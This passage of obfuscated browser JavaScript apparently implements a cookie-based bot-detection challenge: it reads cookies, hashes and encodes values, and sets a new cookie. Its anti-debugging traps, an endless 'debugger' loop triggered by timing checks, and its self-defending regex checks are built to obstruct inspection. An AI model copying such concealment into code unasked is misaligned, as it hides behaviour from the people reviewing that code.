_0x31ca4a+_0x4d6043;},'\x44\x59\x76':function _0x1fc52a(_0x51017e,_0x4e2e24){return _0x51017e+_0x4e2e24;},'\x42\x65\x48':function _0x5754f8(_0x5d69c3,_0x155cc1){return _0x5d69c3+_0x155cc1;},'\x67\x42\x6e':function _0x5d352d(_0x308ba3,_0x5b19a5){return _0x308ba3(_0x5b19a5);},'\x71\x63\x4d':function _0xa6b582(_0xa2abab,_0x19ce28){return _0xa2abab==_0x19ce28;},'\x48\x4f\x53':function _0x2ccb6c(_0x336968,_0x552275){return _0x336968(_0x552275);},'\x49\x56\x68':function _0x4da166(_0xa620d,_0x5cbd9e){return _0xa620d<_0x5cbd9e;},'\x6b\x50\x65':function _0x104e11(_0x2b59fa,_0xd10b16){return _0x2b59fa===_0xd10b16;},'\x65\x66\x4e':function _0x1b9f3d(_0x3d0101,_0x4ab6fa){return _0x3d0101>_0x4ab6fa;},'\x63\x45\x45':function _0x4cde7b(_0x411409,_0x4f6d7f){return _0x411409<_0x4f6d7f;},'\x7a\x72\x72':function _0x5ee10a(_0x5def3e,_0x3e3d3b){return _0x5def3e(_0x3e3d3b);},'\x46\x69\x53':function _0x340771(_0x439f0f,_0x26da34){return _0x439f0f===_0x26da34;},'\x66\x44\x63':function _0x38bb21(_0x4306fb,_0xaaf4b4){return _0x4306fb(_0xaaf4b4);},'\x73\x57\x50':function _0x3318cd(_0x35148f,_0x5d650e){return _0x35148f+_0x5d650e;},'\x6c\x63\x52':function _0x11e950(_0x28d179,_0x2077ac){return _0x28d179+_0x2077ac;},'\x49\x6a\x6f':function _0x58e21a(_0x2e0b7b){return _0x2e0b7b();},'\x48\x71\x78':function _0xeb8b4d(_0x587bcf,_0x4a93cf){return _0x587bcf(_0x4a93cf);},'\x53\x63\x6e':function _0x5a3222(_0x16e069,_0xa7d2ec){return _0x16e069==_0xa7d2ec;},'\x62\x41\x51':function _0x1fcc34(_0x3dbeeb,_0x113407){return _0x3dbeeb==_0x113407;},'\x75\x58\x6c':function _0x367cb8(_0x35c98c,_0x317622){return _0x35c98c(_0x317622);},'\x51\x4c\x67':function _0x529901(_0x548590,_0x2d61da){return _0x548590!==_0x2d61da;},'\x7a\x48\x59':function _0x18f1c1(_0x5825ed,_0xfef6f){return _0x5825ed==_0xfef6f;},'\x6a\x41\x4e':function _0xe7bbe8(_0xe3792e,_0x344f48){return _0xe3792e==_0x344f48;},'\x53\x79\x41':function _0x2d2024(_0x6c14ba){return _0x6c14ba();},'\x61\x79\x58':function _0x2a3e41(_0x2ee2e5,_0x5f53a3){return _0x2ee2e5+_0x5f53a3;},'\x7a\x77\x63':function _0x325d89(_0x2bb28b,_0x37456b){return _0x2bb28b(_0x37456b);},'\x41\x7a\x68':function _0x4e31e1(_0xcf3126,_0x456082){return _0xcf3126(_0x456082);},'\x58\x63\x51':function _0x34c025(_0x136d0f,_0x3e5aec){return _0x136d0f+_0x3e5aec;}};var _0x34bf62=this[_0x3fd5('0x0', '\x66\x5a\x69\x4c')];var _0xa5ffe=_0x34bf62[_0x3fd5('0x1', '\x55\x4a\x59\x25')];var _0x4a3e54='';var _0x267c9f='';if(_0x5c453a[_0x3fd5('0x2', '\x78\x26\x71\x6a')](typeof _0x34bf62[_0x3fd5('0x3', '\x38\x2a\x25\x47')],_0x3fd5('0x4', '\x64\x25\x6b\x31'))){_0x4a3e54=_0x34bf62[_0x3fd5('0x3', '\x38\x2a\x25\x47')];_0x267c9f=_0x4a3e54[_0x3fd5('0x5', '\x61\x6c\x25\x51')];}var _0x5761da=_0x34bf62[_0x3fd5('0x6', '\x70\x57\x59\x37')];var _0x2dddf4=_0x34bf62[_0x3fd5('0x7', '\x4c\x76\x62\x59')];var _0x1a0e32=new _0x34bf62[_0x3fd5('0x8', '\x4e\x26\x68\x58')]()[_0x3fd5('0x9', '\x77\x23\x61\x66')]();var _0x51522d='';function _0x1ba009(_0x2ce6bd){var _0xbe03ee={'\x46\x76\x4b':function _0x2b3ebb(_0x3ee665,_0x426879){return _0x3ee665<_0x426879;},'\x4a\x74\x57':function _0x4e1e17(_0xa96908,_0x219d27){return _0xa96908|_0x219d27;},'\x43\x57\x4b':function _0x46902c(_0x19548f,_0x508334){return _0x19548f<<_0x508334;},'\x63\x73\x53':function _0x19c955(_0x28a350,_0x229755){return _0x28a350>>_0x229755;},'\x4a\x52\x65':function _0x4aa77b(_0x4c62c7,_0x3dfdc7){return _0x4c62c7&_0x3dfdc7;},'\x66\x69\x77':function _0xae370a(_0x2a8a21,_0x3691e7){return _0x2a8a21==_0x3691e7;},'\x6b\x6d\x61':function _0x14fa37(_0x313e68,_0x4ea2ea){return _0x313e68>>_0x4ea2ea;},'\x69\x68\x73':function _0x2c691a(_0x406d3c,_0x320029){return _0x406d3c|_0x320029;},'\x79\x66\x47':function _0x2548bc(_0x2d489d,_0x16e519){return _0x2d489d<<_0x16e519;},'\x41\x74\x50':function _0x6c32ab(_0x7bdf55,_0x5d2ae8){return _0x7bdf55&_0x5d2ae8;},'\x4a\x49\x62':function _0x42a0c1(_0x463623,_0x4bbd11){return _0x463623&_0x4bbd11;},'\x50\x51\x66':function _0x3379d1(_0x20828d,_0x418d3f){return _0x20828d|_0x418d3f;},'\x65\x46\x73':function _0x3ce6d5(_0x538fe2,_0xee7cfa){return _0x538fe2&_0xee7cfa;},'\x6e\x59\x76':function _0x331741(_0xee1f45,_0x3c9ad2){return _0xee1f45&_0x3c9ad2;},'\x59\x68\x46':function _0x13966a(_0xa829bb,_0x16f032){return _0xa829bb>>_0x16f032;},'\x66\x73\x4f':function _0x37abdf(_0x9b565,_0x5243f4){return _0x9b565==_0x5243f4;},'\x61\x77\x51':function _0x53ae3e(_0x233100,_0x20477b){return _0x233100<<_0x20477b;}};var _0x5ba56f=_0x3fd5('0xa', '\x70\x28\x6c\x46')[_0x3fd5('0xb', '\x24\x79\x55\x36')]('\x7c'),_0x55e217=0x0;while(!![]){switch(_0x5ba56f[_0x55e217++]){case'\x30':_0x371841=0x0;continue;case'\x31':var _0x5d2041=_0x3fd5('0xc', '\x46\x31\x77\x78');continue;case'\x32':_0x325dd6=_0x2ce6bd[_0x3fd5('0xd', '\x70\x6f\x29\x4c')];continue;case'\x33':var _0x11c383,_0x371841,_0x325dd6;continue;case'\x34':_0x11c383='';continue;case'\x35':while(_0xbe03ee[_0x3fd5('0xe', '\x50\x6c\x44\x61')](_0x371841,_0x325dd6)){var _0x2ee632=_0x3fd5('0xf', '\x50\x6c\x44\x61')[_0x3fd5('0x10', '\x66\x42\x77\x6e')]('\x7c'),_0x1943eb=0x0;while(!![]){switch(_0x2ee632[_0x1943eb++]){case'\x30':_0x11c383+=_0x5d2041[_0x3fd5('0x11', '\x74\x40\x29\x61')](_0xbe03ee[_0x3fd5('0x12', '\x55\x4a\x59\x25')](_0xbe03ee[_0x3fd5('0x13', '\x48\x45\x40\x6f')](_0x2f9600&0xf,0x2),_0xbe03ee[_0x3fd5('0x14', '\x77\x23\x61\x66')](_0x1daa74&0xc0,0x6)));continue;case'\x31':_0xc2f795=_0xbe03ee[_0x3fd5('0x15', '\x74\x33\x4f\x4e')](_0x2ce6bd[_0x3fd5('0x16', '\x68\x62\x39\x23')](_0x371841++),0xff);continue;case'\x32':_0x2f9600=_0x2ce6bd[_0x3fd5('0x17', '\x70\x57\x59\x37')](_0x371841++);continue;case'\x33':if(_0xbe03ee[_0x3fd5('0x18', '\x65\x30\x51\x28')](_0x371841,_0x325dd6)){_0x11c383+=_0x5d2041[_0x3fd5('0x19', '\x37\x78\x75\x21')](_0xbe03ee[_0x3fd5('0x1a', '\x48\x45\x40\x6f')](_0xc2f795,0x2));_0x11c383+=_0x5d2041[_0x3fd5('0x1b', '\x4c\x5d\x75\x68')](_0xbe03ee[_0x3fd5('0x1c', '\x34\x4e\x4a\x47')](_0xbe03ee[_0x3fd5('0x1d', '\x24\x6d\x77\x41')](_0xc2f795&0x3,0x4),_0xbe03ee[_0x3fd5('0x1e', '\x65\x6b\x42\x40')](_0xbe03ee[_0x3fd5('0x1f', '\x66\x42\x77\x6e')](_0x2f9600,0xf0),0x4)));_0x11c383+=_0x5d2041[_0x3fd5('0x20', '\x78\x26\x71\x6a')](_0xbe03ee[_0x3fd5('0x21', '\x54\x66\x39\x76')](_0xbe03ee[_0x3fd5('0x22', '\x52\x36\x72\x54')](_0x2f9600,0xf),0x2));_0x11c383+='\x3d';break;}continue;case'\x34':_0x11c383+=_0x5d2041[_0x3fd5('0x23', '\x70\x28\x6c\x46')](_0xbe03ee[_0x3fd5('0x24', '\x36\x72\x45\x36')](_0xbe03ee[_0x3fd5('0x25', '\x51\x6b\x76\x4f')](_0xbe03ee[_0x3fd5('0x26', '\x74\x40\x29\x61')](_0xc2f795,0x3),0x4),_0xbe03ee[_0x3fd5('0x27', '\x69\x5b\x50\x43')](_0xbe03ee[_0x3fd5('0x28', '\x51\x6b\x76\x4f')](_0x2f9600,0xf0),0x4)));continue;case'\x35':_0x1daa74=_0x2ce6bd[_0x3fd5('0x29', '\x6a\x5d\x28\x37')](_0x371841++);continue;case'\x36':_0x11c383+=_0x5d2041[_0x3fd5('0x2a', '\x50\x6c\x44\x61')](_0xbe03ee[_0x3fd5('0x2b', '\x52\x35\x31\x4a')](_0xc2f795,0x2));continue;case'\x37':_0x11c383+=_0x5d2041[_0x3fd5('0x2c', '\x70\x6f\x29\x4c')](_0xbe03ee[_0x3fd5('0x2d', '\x6a\x5d\x28\x37')](_0x1daa74,0x3f));continue;case'\x38':if(_0xbe03ee[_0x3fd5('0x2e', '\x4c\x76\x62\x59')](_0x371841,_0x325dd6)){_0x11c383+=_0x5d2041[_0x3fd5('0x2a', '\x50\x6c\x44\x61')](_0xbe03ee[_0x3fd5('0x2f', '\x77\x23\x61\x66')](_0xc2f795,0x2));_0x11c383+=_0x5d2041[_0x3fd5('0x30', '\x48\x70\x48\x73')](_0xbe03ee[_0x3fd5('0x31', '\x57\x44\x4b\x35')](_0xbe03ee[_0x3fd5('0x32', '\x70\x6f\x29\x4c')](_0xc2f795,0x3),0x4));_0x11c383+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x11c383;continue;case'\x37':var _0xc2f795,_0x2f9600,_0x1daa74;continue;}break;}}function _0x35b07b(_0x48231b){var _0x459c13=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x459c13();var _0x5d3e4b={'\x6e\x75\x78':function _0x55d746(_0x41da46,_0x395318){return _0x5c453a[_0x3fd5('0x33', '\x36\x70\x35\x64')](_0x41da46,_0x395318);}};return function(_0x241722){_0x51522d+=_0x241722;return _0x5d3e4b[_0x3fd5('0x34', '\x51\x6b\x76\x4f')](_0x48231b,_0x241722);};}function _0x22d9ed(){var _0x50eb4f={'\x46\x49\x6f':function _0x1e69f6(_0x17c3ff){return _0x17c3ff();},'\x59\x47\x54':function _0x52ffae(_0x4a9658,_0x15ddbc){return _0x4a9658<_0x15ddbc;},'\x66\x64\x61':function _0x4a5c02(_0x95c8e9,_0x2c1a5a){return _0x95c8e9+_0x2c1a5a;}};var _0x3f9222=_0x3fd5('0x35', '\x68\x62\x39\x23')[_0x3fd5('0x36', '\x35\x26\x24\x6d')]('\x7c'),_0x22b5fe=0x0;while(!![]){switch(_0x3f9222[_0x22b5fe++]){case'\x30':_0x50eb4f[_0x3fd5('0x37', '\x24\x6d\x77\x41')](_0x35c86a);continue;case'\x31':var _0x33bec9=new _0x34bf62[_0x3fd5('0x38', '\x24\x6d\x77\x41')](_0x3fd5('0x39', '\x65\x6b\x42\x40'));continue;case'\x32':var _0x453493=new _0x34bf62[_0x3fd5('0x3a', '\x66\x5a\x69\x4c')]();continue;case'\x33':for(var _0x462a7f=0x0;_0x50eb4f[_0x3fd5('0x3b', '\x78\x26\x71\x6a')](_0x462a7f,_0x39bb3f[_0x3fd5('0x3c', '\x77\x23\x61\x66')]);_0x462a7f++){var _0x4ed713=_0x39bb3f[_0x462a7f][_0x3fd5('0x3d', '\x46\x31\x77\x78')](0x0,_0x39bb3f[_0x462a7f][_0x3fd5('0x3e', '\x52\x38\x39\x69')]('\x3d'));var _0x14872e=_0x39bb3f[_0x462a7f][_0x3fd5('0x3f', '\x35\x26\x24\x6d')](_0x50eb4f[_0x3fd5('0x40', '\x4d\x26\x39\x29')](_0x39bb3f[_0x462a7f][_0x3fd5('0x41', '\x69\x5b\x50\x43')]('\x3d'),0x1),_0x39bb3f[_0x462a7f][_0x3fd5('0x42', '\x55\x4a\x59\x25')]);if(_0x33bec9[_0x3fd5('0x43', '\x48\x70\x48\x73')](_0x4ed713)){_0x453493[_0x453493[_0x3fd5('0x44', '\x61\x6c\x25\x51')]]=_0x14872e;}}continue;case'\x34':return _0x453493;continue;case'\x35':var _0x39bb3f=_0xa5ffe[_0x3fd5('0x45', '\x48\x70\x48\x73')][_0x3fd5('0x46', '\x24\x6b\x29\x42')]('\x3b');continue;}break;}}function _0x1e28e4(_0x1cfda6){var _0x5179b8={'\x72\x46\x48':function _0x33b7db(_0x523963,_0x28e8c3){return _0x5c453a[_0x3fd5('0x47', '\x52\x38\x39\x69')](_0x523963,_0x28e8c3);},'\x5a\x6d\x75':function _0x1e6953(_0x4291b2,_0x137060){return _0x5c453a[_0x3fd5('0x48', '\x65\x30\x51\x28')](_0x4291b2,_0x137060);},'\x41\x47\x77':function _0x25ecb2(_0x18fb5f,_0x142b35){return _0x5c453a[_0x3fd5('0x49', '\x55\x4a\x59\x25')](_0x18fb5f,_0x142b35);},'\x4e\x70\x52':function _0x1eee1e(_0x259590,_0x2e5933){return _0x5c453a[_0x3fd5('0x4a', '\x52\x35\x31\x4a')](_0x259590,_0x2e5933);},'\x79\x47\x4b':function _0x143d63(_0x2da219,_0x39da57){return _0x5c453a[_0x3fd5('0x4b', '\x48\x70\x48\x73')](_0x2da219,_0x39da57);}};var _0x4b01c2;var _0x54151b=_0x5c453a[_0x3fd5('0x4c', '\x4d\x26\x39\x29')](_0x22d9ed);var _0xaabe37=new _0x34bf62[_0x3fd5('0x4d', '\x5d\x45\x4b\x67')](_0x54151b[_0x3fd5('0x4e', '\x52\x36\x72\x54')]);for(var _0x30d7bf=0x0;_0x5c453a[_0x3fd5('0x4f', '\x77\x23\x61\x66')](_0x30d7bf,_0x54151b[_0x3fd5('0x50', '\x65\x30\x51\x28')]);_0x30d7bf++){_0xaabe37[_0x30d7bf]=_0x5c453a[_0x3fd5('0x51', '\x77\x23\x61\x66')](_0xead84,_0x1cfda6+_0x54151b[_0x30d7bf]);}_0x35c86a();var _0x346ea5=_0x3fd5('0x52', '\x6a\x5d\x28\x37');var _0x4238d9=0x2;var _0x1e5ae4=0x0;var _0x43b1df=[];for(var _0xbaee8d=0x0;_0xbaee8d<_0x346ea5[_0x3fd5('0x3c', '\x77\x23\x61\x66')];_0xbaee8d++){_0x43b1df[_0x3fd5('0x53', '\x70\x57\x59\x37')](_0xbaee8d);}var _0x2c8959=_0x43b1df[_0x3fd5('0x54', '\x57\x44\x4b\x35')](function(_0x34505a){return _0x5179b8[_0x3fd5('0x55', '\x70\x6f\x29\x4c')](_0x43b1df[_0x34505a],_0x4238d9)?'':_0x346ea5[_0x34505a];})[_0x3fd5('0x56', '\x70\x57\x59\x37')]('');var _0x1e4557=_0x43b1df[_0x3fd5('0x57', '\x68\x62\x39\x23')](function(_0x19aff4){return _0x5c453a[_0x3fd5('0x58', '\x78\x26\x71\x6a')](_0x43b1df[_0x19aff4],_0x4238d9)?_0x346ea5[_0x19aff4]:'';})[_0x3fd5('0x59', '\x6f\x35\x78\x79')]('');var _0x22c1a7=[];for(var _0x45ace2=0x0;_0x5c453a[_0x3fd5('0x5a', '\x5d\x45\x4b\x67')](_0x45ace2,_0x5c453a[_0x3fd5('0x5b', '\x35\x26\x24\x6d')](_0x2c8959[_0x3fd5('0x5c', '\x54\x66\x39\x76')],_0x1e4557[_0x3fd5('0x5d', '\x35\x26\x24\x6d')]));_0x45ace2++){_0x22c1a7[_0x3fd5('0x5e', '\x4c\x76\x62\x59')](_0x45ace2);}var _0x1ceb86=_0x22c1a7[_0x3fd5('0x5f', '\x65\x6b\x42\x40')](function(_0x4d11ca){return _0x5179b8[_0x3fd5('0x60', '\x52\x36\x72\x54')](_0x5179b8[_0x3fd5('0x61', '\x52\x36\x72\x54')](_0x4d11ca,_0x4238d9),_0x1e5ae4)?_0x2c8959[_0x5179b8[_0x3fd5('0x62', '\x68\x51\x73\x73')](_0x4d11ca,_0x4238d9)]:_0x1e4557[_0x5179b8[_0x3fd5('0x63', '\x4d\x26\x39\x29')](_0x5179b8[_0x3fd5('0x64', '\x24\x79\x55\x36')](_0x4d11ca,_0x4238d9),_0x1e5ae4)];})[_0x3fd5('0x65', '\x69\x5b\x50\x43')]('');var _0x66c710='\x5e\x2c\x94\x34\x6d\x3a\x54\xbf';var _0xc6287e=0x2;var _0xe41d42=0x0;var _0x64e8bb=[];for(var _0xa5a6fe=0x0;_0xa5a6fe<_0x66c710['\x6c\x65\x6e\x67\x74\x68'];_0xa5a6fe++){_0x64e8bb['\x70\x75\x73\x68'](_0xa5a6fe);}var _0x178682=_0x64e8bb.map(function(_0x4adcf0){return (_0x64e8bb[_0x4adcf0]%_0xc6287e)?'':_0x66c710[_0x4adcf0];})['\x6a\x6f\x69\x6e']('');var _0x1cb2f8=_0x64e8bb.map(function(_0xe520e3){return (_0x64e8bb[_0xe520e3]%_0xc6287e)?_0x66c710[_0xe520e3]:'';})['\x6a\x6f\x69\x6e']('');var _0xfebc21=[];for(var _0x124e0d=0x0;_0x124e0d<_0x178682['\x6c\x65\x6e\x67\x74\x68']+_0x1cb2f8['\x6c\x65\x6e\x67\x74\x68'];_0x124e0d++){_0xfebc21['\x70\x75\x73\x68'](_0x124e0d);}var _0x68de1c=_0xfebc21.map(function(_0x22f40d){return _0x22f40d%_0xc6287e==_0xe41d42?_0x178682[_0x22f40d/_0xc6287e]:_0x1cb2f8[_0x22f40d/_0xc6287e|_0xe41d42];})['\x6a\x6f\x69\x6e']('');var _0x1fb614='\x77\x94\xd0\x35\x3a\xbe\x4b\x03';var _0xa29661=_0x1fb614['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x95118a=_0x1fb614['\x73\x75\x62\x73\x74\x72'](0x2);var _0x4e1a45=_0x3fd5('0x66', _0xa29661+_0x95118a);var _0x358c46=_0xaabe37[_0x3fd5('0x67', '\x50\x6c\x44\x61')]();var _0x37ecf0='';for(var _0x30d7bf=0x0;_0x5c453a[_0x3fd5('0x68', '\x35\x26\x24\x6d')](_0x30d7bf,_0x4e1a45[_0x3fd5('0x69', '\x74\x40\x29\x61')]);_0x30d7bf++){_0x37ecf0+=_0x5c453a[_0x3fd5('0x6a', '\x46\x31\x77\x78')](_0x4e1a45[_0x3fd5('0x6b', '\x37\x78\x75\x21')](_0x30d7bf),_0x358c46[_0x3fd5('0x6c', '\x24\x6d\x77\x41')](_0x30d7bf%_0x358c46[_0x3fd5('0x6d', '\x68\x62\x39\x23')]))[_0x3fd5('0x6e', '\x4c\x76\x62\x59')](0x10);}_0x5c453a[_0x3fd5('0x6f', '\x52\x35\x31\x4a')](_0x35c86a);_0xfd53[_0x3fd5('0x70', '\x4e\x26\x68\x58')](_0x5c453a[_0x3fd5('0x71', '\x78\x26\x71\x6a')](btoa,_0x1cfda6));_0x4b01c2=_0x5c453a[_0x3fd5('0x72', '\x51\x6b\x76\x4f')](btoa,_0x5c453a[_0x3fd5('0x73', '\x6f\x35\x78\x79')](_0x5c453a[_0x3fd5('0x74', '\x52\x38\x39\x69')](_0x5c453a[_0x3fd5('0x75', '\x4c\x5d\x75\x68')](_0x5c453a[_0x3fd5('0x76', '\x70\x28\x6c\x46')](_0x5c453a[_0x3fd5('0x77', '\x4d\x26\x39\x29')](_0x3fd5,_0x5c453a[_0x3fd5('0x78', '\x66\x42\x77\x6e')](_0xfd53[_0x3fd5('0x79', '\x37\x78\x75\x21')],0x1),_0x4e1a45[_0x3fd5('0x7a', '\x57\x44\x4b\x35')](0x0,0x5)),_0x3fd5('0x7b', '\x37\x78\x75\x21')),_0x358c46),_0x3fd5('0x7c', '\x52\x36\x72\x54')),_0x37ecf0));_0xfd53[_0x3fd5('0x7d', '\x48\x70\x48\x73')]();_0x5c453a[_0x3fd5('0x7e', '\x4e\x26\x68\x58')](_0x30d39b,_0x3fd5('0x7f', '\x4c\x76\x62\x59'),_0x4b01c2,0x14);}function _0xead84(_0x50d437){var _0x374cfc=0x0;for(var _0x11f772=0x0;_0x5c453a[_0x3fd5('0x80', '\x54\x66\x39\x76')](_0x11f772,_0x50d437[_0x3fd5('0x81', '\x48\x70\x48\x73')]);_0x11f772++){_0x374cfc+=_0x50d437[_0x3fd5('0x82', '\x24\x35\x77\x4e')](_0x11f772);}_0x5c453a[_0x3fd5('0x83', '\x70\x28\x6c\x46')](_0x35c86a);return _0x374cfc;}function _0x30d39b(_0x481d71,_0x2d8303,_0x316aa0){var _0xa7274f={'\x4d\x51\x68':function _0x1ee7a6(_0x121a99,_0x59a5b8){return _0x121a99%_0x59a5b8;},'\x53\x66\x46':function _0x3f00ee(_0x449b16,_0x1d0fb0){return _0x449b16%_0x1d0fb0;},'\x55\x4f\x62':function _0x1c5e42(_0x5cd2ab,_0x77ec5){return _0x5cd2ab<_0x77ec5;},'\x4d\x65\x4f':function _0x2b94b6(_0x53f04a,_0xd0b5c5){return _0x53f04a<_0xd0b5c5;},'\x4d\x56\x67':function _0x477986(_0x8af589,_0xca3c09){return _0x8af589+_0xca3c09;},'\x79\x68\x79':function _0x49a50a(_0x3be488,_0x485114){return _0x3be488*_0x485114;},'\x6e\x63\x75':function _0x24d60a(_0x154481,_0xa29ddc){return _0x154481+_0xa29ddc;}};var _0x1cd619=_0x3fd5('0x84', '\x68\x51\x73\x73')[_0x3fd5('0x85', '\x4c\x76\x62\x59')]('\x7c'),_0x146256=0x0;while(!![]){switch(_0x1cd619[_0x146256++]){case'\x30':var _0x1232b5={'\x73\x56\x65':function _0x3ddda4(_0x26fef2,_0x41020c){return _0xa7274f[_0x3fd5('0x86', '\x66\x42\x77\x6e')](_0x26fef2,_0x41020c);},'\x6a\x70\x65':function _0x4d94aa(_0x5b079c,_0x473869){return _0xa7274f[_0x3fd5('0x87', '\x52\x38\x39\x69')](_0x5b079c,_0x473869);}};continue;case'\x31':var _0x16299e='';continue;case'\x32':var _0x552b89=_0x3fd5('0x88', '\x38\x2a\x25\x47');continue;case'\x33':var _0x2c096b=_0x375bbf[_0x3fd5('0x89', '\x50\x6c\x44\x61')](function(_0x14debe){return _0x5c453a[_0x3fd5('0x8a', '\x50\x6c\x44\x61')](_0x14debe,_0x42508f)==_0x3b6842?_0x428b1b[_0x5c453a[_0x3fd5('0x8b', '\x6a\x5d\x28\x37')](_0x14debe,_0x42508f)]:_0xb4737d[_0x5c453a[_0x3fd5('0x8c', '\x70\x6f\x29\x4c')](_0x14debe,_0x42508f)|_0x3b6842];})[_0x3fd5('0x8d', '\x32\x56\x6d\x38')]('');continue;case'\x34':var _0xb4737d=_0x3f3ba1[_0x3fd5('0x8e', '\x74\x40\x29\x61')](function(_0x37987e){return _0x1232b5[_0x3fd5('0x8f', '\x4c\x5d\x75\x68')](_0x3f3ba1[_0x37987e],_0x42508f)?_0x552b89[_0x37987e]:'';})[_0x3fd5('0x90', '\x55\x4a\x59\x25')]('');continue;case'\x35':for(var _0x2e1d49=0x0;_0xa7274f[_0x3fd5('0x91', '\x4c\x5d\x75\x68')](_0x2e1d49,_0x552b89[_0x3fd5('0x92', '\x6a\x5d\x28\x37')]);_0x2e1d49++){_0x3f3ba1[_0x3fd5('0x93', '\x54\x66\x39\x76')](_0x2e1d49);}continue;case'\x36':for(var _0x6cbe7b=0x0;_0xa7274f[_0x3fd5('0x94', '\x4d\x26\x39\x29')](_0x6cbe7b,_0xa7274f[_0x3fd5('0x95', '\x32\x56\x6d\x38')](_0x428b1b[_0x3fd5('0x96', '\x51\x6b\x76\x4f')],_0xb4737d[_0x3fd5('0x97', '\x69\x5b\x50\x43')]));_0x6cbe7b++){_0x375bbf[_0x3fd5('0x98', '\x74\x40\x29\x61')](_0x6cbe7b);}continue;case'\x37':var _0x3b6842=0x0;continue;case'\x38':var _0x42508f=0x2;continue;case'\x39':var _0x428b1b=_0x3f3ba1[_0x3fd5('0x99', '\x48\x70\x48\x73')](function(_0x4e5972){return _0x1232b5[_0x3fd5('0x9a', '\x51\x6b\x76\x4f')](_0x3f3ba1[_0x4e5972],_0x42508f)?'':_0x552b89[_0x4e5972];})[_0x3fd5('0x9b', '\x52\x36\x72\x54')]('');continue;case'\x31\x30':var _0x375bbf=[];continue;case'\x31\x31':if(_0x316aa0){var _0x289f66=new _0x34bf62[_0x3fd5('0x9c', '\x34\x4e\x4a\x47')]();_0x289f66[_0x3fd5('0x9d', '\x68\x62\x39\x23')](_0xa7274f[_0x3fd5('0x9e', '\x78\x26\x71\x6a')](_0x289f66[_0x3fd5('0x9f', '\x64\x25\x6b\x31')](),_0xa7274f[_0x3fd5('0xa0', '\x66\x5a\x69\x4c')](_0x316aa0,0x3e8)));var _0x16299e=_0x3fd5('0xa1', '\x52\x38\x39\x69')+_0x289f66[_0x3fd5('0xa2', '\x70\x6f\x29\x4c')]();}continue;case'\x31\x32':var _0x3f3ba1=[];continue;case'\x31\x33':_0xa5ffe[_0x3fd5('0xa3', '\x38\x2a\x25\x47')]=_0xa7274f[_0x3fd5('0xa4', '\x6a\x5d\x28\x37')](_0xa7274f[_0x3fd5('0xa5', '\x66\x42\x77\x6e')](_0xa7274f[_0x3fd5('0xa6', '\x70\x6f\x29\x4c')](_0xa7274f[_0x3fd5('0xa7', '\x54\x66\x39\x76')](_0x481d71,'\x3d'),_0x2d8303),_0x16299e),_0x3fd5('0xa8', '\x50\x6c\x44\x61'));continue;}break;}}function _0x392ded(){function _0x471a82(_0xb2d454){if(_0x5c453a[_0x3fd5('0xa9', '\x66\x5a\x69\x4c')](_0x5c453a[_0x3fd5('0xaa', '\x24\x6d\x77\x41')]('',_0x5c453a[_0x3fd5('0xab', '\x68\x51\x73\x73')](_0xb2d454,_0xb2d454))[_0x3fd5('0xac', '\x57\x44\x4b\x35')],0x1)||_0xb2d454%0x14===0x0){(function(){}[_0x3fd5('0xad', '\x78\x26\x71\x6a')](_0x3fd5('0xae', '\x38\x2a\x25\x47'))());}else{(function(){}[_0x3fd5('0xaf', '\x24\x6d\x77\x41')](_0x3fd5('0xb0', '\x24\x6d\x77\x41'))());}return _0x5c453a[_0x3fd5('0xb1', '\x34\x4e\x4a\x47')](_0x471a82,++_0xb2d454);}try{return _0x471a82(0x0);}catch(_0x15f9f7){}};function _0x35c86a(){if(new _0x34bf62[_0x3fd5('0xb2', '\x65\x30\x51\x28')]()[_0x3fd5('0xb3', '\x70\x57\x59\x37')]()-_0x1a0e32>0x1f4){_0x5c453a[_0x3fd5('0xb4', '\x78\x26\x71\x6a')](_0x392ded);}}function _0x4ac158(_0x33e360){var _0x27de7f='';var _0x49f281=_0x3fd5('0xb5', '\x24\x6b\x29\x42');var _0x33f729='';var _0x292a0e='';for(var _0x58fc09=0x0;_0x5c453a[_0x3fd5('0xb6', '\x4e\x26\x68\x58')](_0x58fc09,0x6);_0x58fc09++){_0x33f729+=_0x49f281[_0x58fc09];}for(var _0x2881ba=0x6;_0x5c453a[_0x3fd5('0xb7', '\x46\x31\x77\x78')](_0x2881ba,_0x49f281[_0x3fd5('0x92', '\x6a\x5d\x28\x37')]);_0x2881ba++){_0x292a0e+=_0x49f281[_0x2881ba];}var _0x17c13a=new Array();for(var _0xbf4997=0x0;_0xbf4997<_0x33e360[_0x3fd5('0xb8', '\x36\x70\x35\x64')];_0xbf4997++){var _0x33ffa2=_0x33e360[_0xbf4997][0x0];var _0x91d03f=_0x33e360[_0xbf4997][0x2];switch(_0x33e360[_0xbf4997][0x1]){case _0x3fd5('0xb9', '\x64\x25\x6b\x31'):try{if(_0x5c453a[_0x3fd5('0xba', '\x57\x44\x4b\x35')](typeof _0x5c453a[_0x3fd5('0xbb', '\x25\x78\x43\x5a')](_0x91d03f),_0x3fd5('0xbc', 